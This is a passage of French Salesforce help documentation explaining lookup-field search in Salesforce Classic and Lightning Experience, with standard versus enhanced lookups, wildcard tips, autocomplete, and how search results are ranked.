





# <span id="page-186-0"></span>Comment effectuer une recherche dans les champs de référence ?

Utilisez la recherche de référence pour associer deux enregistrements.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience





#### [Recherche dans la boîte de dialogue de référence dans Salesforce Classic](#page-189-0)

Les champs de référence vous permettent d'associer deux enregistrements dans une relation. Par exemple, un enregistrement de contact inclut un champ de référence de compte qui associe le contact à son compte.

#### [Recherche de référence dans Lightning Experience](#page-191-0)

Les champs de référence vous permettent d'associer deux enregistrements dans une relation. Par exemple, un enregistrement de contact inclut un champ de référence de compte qui associe le contact à son compte. Dans la recherche de référence d'objets recherchés, les termes sont comparés à tous les champs interrogeables d'un enregistrement, et non uniquement au nom de l'enregistrement. Si votre enregistrement auto-suggéré n'est pas affiché dans les résultats instantanés, effectuez une recherche complète. Si vous ne voyez pas de nouvel enregistrement dans les résultats de la recherche, attendez 15 minutes et réessayez. Consultez d'autres réponses aux questions fréquemment posées sur les références.

# <span id="page-189-0"></span>Recherche dans la boîte de dialogue de référence dans Salesforce Classic

Les champs de référence vous permettent d'associer deux enregistrements dans une relation. Par exemple, un enregistrement de contact inclut un champ de référence de compte qui associe le contact à son compte.

#### [Recherche avec la boîte de dialogue de référence](#page-189-1)

Les objets Salesforce comprennent souvent des champs de référence qui permettent d'associer deux enregistrements dans une relation. Par exemple, un enregistrement de contact inclut un champ de référence Compte qui associe le contact à son compte.

[Conseils concernant l'utilisation des références standard et avancée](#page-190-0)

Tenez compte de ces conseils lors de l'utilisation des références standard et avancée.

[Exécution automatique de références](#page-191-1)

<span id="page-189-1"></span>Si elles ont été activées par votre administrateur, les références prennent en charge la saisie automatique.

## Recherche avec la boîte de dialogue de référence

Les objets Salesforce comprennent souvent des champs de référence qui permettent d'associer deux enregistrements dans une relation. Par exemple, un enregistrement de contact inclut un champ de référence Compte qui associe le contact à son compte.

Les champs de référence s'affichent via le bouton  $\mathbb{R}$  dans les pages de modification

d'enregistrement. Un clic sur <sup>ou</sup> ouvre une boîte de dialogue de référence qui permet de rechercher l'enregistrement que vous souhaitez associer à l'enregistrement modifié. Une référence blanche est effectuée lorsque vous cliquez sur l'icône de référence sans saisir de terme.

Salesforce offre deux types de référence.

#### **Références standard**

Tous les champs de référence utilisent par défaut la recherche de référence standard. Dans les recherches de référence standard, Salesforce interroge une sélection de [champs de recherche pour chaque objet](#page-371-0). Les résultats de recherche peuvent inclure jusqu'à 50 enregistrements. Les objets standard sont triés par ordre alphabétique croissant. Les objets personnalisés sont triés par ordre décroissant de date de dernier accès. Vous pouvez trier, filtrer ou personnaliser les colonnes dans les résultats de recherche.

#### **Références étendues**

Si votre administrateur l'a activée, Salesforce utilise la recherche de référence étendue pour les champs de référence de compte, de contact, d'opportunité, d'utilisateur et d'objet personnalisé. Les références étendues incluent davantage de capacités de recherche que les références standard :

- **•** Par défaut, les références étendues interrogent un ensemble limité de champs, appelés champs Nom pour chaque objet. Si votre recherche d'un enregistrement renvoie un grand nombre de résultats, par exemple pour un contact dont le nom est courant, vous pouvez interroger tous les champs qui peuvent être recherchés de cet enregistrement afin d'affiner vos résultats. Si l'option est disponible dans la boîte de dialogue de référence étendue, sélectionnez **Tous les champs**, puis saisissez les autres termes uniques à l'enregistrement recherché, par exemple l'adresse e-mail du contact.
- **•** Les requêtes de référence étendues sont séparées en termes de recherche distincts pour les divisions entre caractères alphabétiques, numériques et spéciaux. Par exemple, si vous saisissez *ALL4ONE* dans un champ de référence étendue, la requête résultante recherche ALL et 4 et ONE. Par conséquent, la saisie de *ALL et 4 et ONE* renvoie les correspondances de ALL4ONE. De même, la recherche de *S&* renvoie les champ contenant S& et &S.
- **•** Vous pouvez [trier et filtrer](#page-195-0) les résultats des recherches de références étendues. Vous pouvez également masquer et organiser les colonnes affichées dans la fenêtre de résultats.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

Éditions

Disponible avec : Salesforce Classic

- Remarque: En plus des filtres contrôlés par l'utilisateur, les administrateurs peuvent créer des filtres de référence dans les champs d'une relation de référence, principal-détails ou hiérarchique, afin de limiter les valeurs valides dans les résultats de la boîte de dialogue de référence de ce champ.
- **•** Les références étendues renvoient tous les enregistrements qui correspondent à vos critères de recherche et qui permettent de parcourir de grands ensembles de résultats de recherche.

Remarque: Salesforce renvoie les correspondances d'un objet personnalisé uniquement si votre administrateur lui a associé un onglet personnalisé. Il n'est pas nécessaire d'ajouter l'onglet à l'affichage.

Lorsque vous exécutez une référence vide, la liste de tous les enregistrements récemment utilisés s'affiche. Les résultats de recherche varient pour certains types d'objet :

- **•** Pour les références standard de produits et de files d'attente, la boîte de dialogue affiche une liste alphabétique des 50 premiers enregistrements.
- **•** S'il s'agit de références standard de campagnes, elle affiche les 100 premières campagnes actives.
- **•** Pour la référence standard d'actifs dans une requête, la boîte de dialogue affiche tous les actifs liés au contact de la requête, le cas échéant.
- <span id="page-190-0"></span>**•** Pour les références standard ou étendues d'utilisateurs, la boîte de dialogue affiche une liste d'enregistrements utilisateur récemment accédés dans l'ensemble de votre organisation.

## Conseils concernant l'utilisation des références standard et avancée

Tenez compte de ces conseils lors de l'utilisation des références standard et avancée.

- **•** Dans des recherches de référence standard, un caractère générique est automatiquement ajouté à la fin de chaque terme de recherche. Par exemple, la recherche de *bob jo* revient à rechercher bob\* jo\*, et renvoie des éléments contenant bob jones, bobby jones ou bob johnson. Vous pouvez utiliser un caractère générique astérisque (\*) explicite dans votre chaîne de recherche.
- **•** Pour des références avancées en particulier, le caractère générique ne peut pas être le premier caractère du terme ou de la phrase recherché, et les résultats de recherche peuvent inclure davantage d'enregistrements que prévu si les termes de la recherche contiennent une combinaison de lettres, de chiffres et de caractères spéciaux.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

**•** Si vous saisissez une valeur dans une zone de texte de référence, puis enregistrez l'enregistrement sans cliquer sur l'icône de référence

( $\Box$ ), Salesforce exécute automatiquement une recherche de référence standard. Si une correspondance exacte est trouvée, la valeur du champ de référence est enregistrée, même si d'autres correspondances partielles existent. Si aucune correspondance exacte n'existe, mais qu'une ou plusieurs correspondances partielles sont trouvées, Salesforce vous invite à sélectionner une valeur dans la liste déroulante des correspondances. Si aucun résultat ne correspond au texte que vous avez saisi, une erreur s'affiche.

Pour rechercher des contacts, des pistes, des utilisateurs ou d'autres personnes dont les champs Prénom ou Nom possèdent des espaces, placez les termes entre guillemets.

Par exemple, pour rechercher une personne qui porte le nom von hausen, saisissez *« von hausen »*.

- **•** Dans les organisations dans lesquelles le portail client ou le portail partenaire Salesforce est activé, vous pouvez filtrer les résultats qui s'affichent dans la boîte de dialogue de référence des utilisateurs, en sélectionnant une file d'attente, un groupe d'utilisateurs dans la liste déroulante Responsable ou Attribué à.
- **•** Si votre organisation a recours aux services et si vous êtes autorisé à effectuer des affectations par services, les résultats de votre boîte de dialogue de référence incluent les enregistrements du service sélectionné dans la fenêtre de référence.

# <span id="page-191-1"></span>Exécution automatique de références

Si elles ont été activées par votre administrateur, les références prennent en charge la saisie automatique.

Les références standards et avancées peuvent afficher une liste dynamique des enregistrements correspondants récemment utilisés lors de la modification d'un champ de référence. Cette liste est limitée aux objets du type approprié et, à l'exception des références d'utilisateurs, elle est renseignée à partir des éléments récemment utilisés. Par exemple, lors de la modification d'une référence de compte, vous pouvez consulter les comptes récemment utilisés avec les noms qui correspondent au préfixe saisi. Les contacts récemment utilisés ne figurent pas dans cette liste.

L'exécution automatique de références est soumise aux restrictions suivantes :

- **•** Vous devez avoir des enregistrements visités récemment du type approprié pour que la liste d'exécution automatique de la référence soit renseignée.
- **•** Vous devez modifier le champ de référence d'une page de modification d'enregistrement.

<span id="page-191-0"></span>Les détails de survol sont affichés uniquement pour les champs de référence sur les types d'objet inclus dans les listes d'enregistrements récemment utilisés. Par exemple, les produits ne sont pas inclus dans les listes d'enregistrements récemment utilisés. Par conséquent, les détails de survol ne sont pas affichés pour un champ de référence de produits.

# Recherche de référence dans Lightning Experience

Les champs de référence vous permettent d'associer deux enregistrements dans une relation. Par exemple, un enregistrement de contact inclut un champ de référence de compte qui associe le contact à son compte. Dans la recherche de référence d'objets recherchés, les termes sont comparés à tous les champs interrogeables d'un enregistrement, et non uniquement au nom de l'enregistrement. Si votre enregistrement auto-suggéré n'est pas affiché dans les résultats instantanés, effectuez une recherche complète. Si vous ne voyez pas de nouvel enregistrement dans les résultats de la recherche, attendez 15 minutes et réessayez. Consultez d'autres réponses aux questions fréquemment posées sur les références.

#### [Pourquoi ne vois-je aucun résultat dans la liste de sélection ?](#page-192-0)

Si un objet n'a pas été rendu interrogeable dans votre organisation ou si vous n'avez pas déjà consulté l'enregistrement, le menu déroulant est vide.

#### [Puis-je utiliser une recherche avec correspondance partielle ?](#page-192-1)

Pour rechercher l'enregistrement désiré, saisissez le terme de recherche complet. La recherche de référence n'utilise pas automatiquement les recherches avec correspondance partielle avec caractères génériques de fin. Ce comportement permet d'éviter les résultats indésirables.

#### [Qu'est-ce qui détermine le champ secondaire sous le nom de l'enregistrement ?](#page-192-2)

Lorsqu'il est disponible, un deuxième champ est affiché sous le nom du champ principal dans les références, qui fournit des informations contextuelles supplémentaires. Par exemple, l'emplacement San Francisco est affiché sous la société Acme, Inc. pour vous aider à différencier des noms d'enregistrement similaires et à sélectionner l'enregistrement approprié. Votre administrateur personnalise les champs secondaires lorsqu'il définit l'affichage des champs d'enregistrement et leur ordre.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

Éditions

Disponible avec : Lightning Experience

#### [Quels champs sont interrogés dans la recherche de la boîte de dialogue de référence ?](#page-193-1)

Lorsque vous commencez votre saisie dans le champ de référence, vous voyez une liste de résultats suggérés automatiquement. Ces résultats instantanés sont produits par l'identification du terme de recherche dans le champ de nom des enregistrements. Cependant, si vous effectuez une recherche complète, les résultats renvoyés identifient le terme recherché à tous les champs interrogeables de l'objet. Ce comportement est semblable aux résultats de recherche globale.

#### CONSULTER ÉGALEMENT :

[Comment affiner les résultats de recherche dans Lightning Experience ?](#page-196-0) [Quels sont les résultats que je vois quand j'effectue une saisie dans la barre de recherche ?](#page-199-1)

## <span id="page-192-0"></span>Pourquoi ne vois-je aucun résultat dans la liste de sélection ?

Si un objet n'a pas été rendu interrogeable dans votre organisation ou si vous n'avez pas déjà consulté l'enregistrement, le menu déroulant est vide.

# <span id="page-192-1"></span>Puis-je utiliser une recherche avec correspondance partielle ?

Pour rechercher l'enregistrement désiré, saisissez le terme de recherche complet. La recherche de référence n'utilise pas automatiquement les recherches avec correspondance partielle avec caractères génériques de fin. Ce comportement permet d'éviter les résultats indésirables.

# <span id="page-192-2"></span>Qu'est-ce qui détermine le champ secondaire sous le nom de l'enregistrement ?

Lorsqu'il est disponible, un deuxième champ est affiché sous le nom du champ principal dans les références, qui fournit des informations contextuelles supplémentaires. Par exemple, l'emplacement San Francisco est affiché sous la société Acme, Inc. pour vous aider à différencier des noms d'enregistrement similaires et à sélectionner l'enregistrement approprié. Votre administrateur personnalise les champs secondaires lorsqu'il définit l'affichage des champs d'enregistrement et leur ordre.

## **Éditions**

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### Éditions

Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

### **Éditions**

Disponible avec : Lightning Experience

# <span id="page-193-1"></span>Quels champs sont interrogés dans la recherche de la boîte de dialogue de référence ?

Lorsque vous commencez votre saisie dans le champ de référence, vous voyez une liste de résultats suggérés automatiquement. Ces résultats instantanés sont produits par l'identification du terme de recherche dans le champ de nom des enregistrements. Cependant, si vous effectuez une recherche complète, les résultats renvoyés identifient le terme recherché à tous les champs interrogeables de l'objet. Ce comportement est semblable aux résultats de recherche globale.



Disponible avec : Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

# <span id="page-193-0"></span>Résultats de recherche

La plupart du temps, vous allez rapidement trouver l'enregistrement que vous recherchez simplement en consultant les premiers résultats, qui sont triés par pertinence pour chaque utilisateur. Découvrez pourquoi certains enregistrements sont renvoyés et comment affiner vos résultats.

### [Comment les résultats de recherche sont-ils organisés ?](#page-193-2)

Le moteur de recherche trie les résultats les plus pertinents pour l'utilisateur en fonction de la fréquence des termes recherchés, de leur ordre et de leur unicité, de l'activité des enregistrements et de l'utilisateur et des autorisations d'accès. La pertinence des résultats de recherche peut varier en fonction des utilisateurs.

#### [Comment affiner les résultats de recherche ?](#page-195-0)

Utilisez ces instructions pour rechercher rapidement des enregistrements sur la page de résultat de recherche.

#### [Quels variantes des termes de recherche les résultats affichent-ils ?](#page-197-0)

Les résultats de recherche sont élargis aux termes pertinents ou similaires via la racinisation (renvoie les correspondances avec la racine du terme), les groupes de synonymes, la correction orthographique et les surnoms.

#### [Quels sont les résultats que je vois quand j'effectue une saisie dans la barre de recherche ?](#page-199-1)

<span id="page-193-2"></span>Lorsque vous effectuez une saisie dans la zone de recherche globale, une liste d'enregistrements suggérés automatiquement apparaît. Ces résultats instantanés vous permettent d'accéder rapidement à un enregistrement sans avoir à effectuer une recherche complète.

# Comment les résultats de recherche sont-ils organisés ?

Le moteur de recherche trie les résultats les plus pertinents pour l'utilisateur en fonction de la fréquence des termes recherchés, de leur ordre et de leur unicité, de l'activité des enregistrements et de l'utilisateur et des autorisations d'accès. La pertinence des résultats de recherche peut varier en fonction des utilisateurs.

# Optimisations et filtres de priorité

Le moteur de recherche utilise de nombreux facteurs pour définir la priorité des enregistrements. Ces facteurs ne sont pas répertoriés dans l'ordre dans lequel ils sont appliqués ni par importance.

#### **Fréquence**

Donne la priorité aux enregistrements qui incluent plus d'occurrences du terme de recherche. De plus, les enregistrements qui contiennent tous les termes saisis ou une grande partie sont mieux classés.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

#### **Unicité**

Donne la priorité aux enregistrements qui contiennent des termes uniques, selon le principe que l'unicité améliore la probabilité de pertinence d'un résultat.

#### **Emplacement**

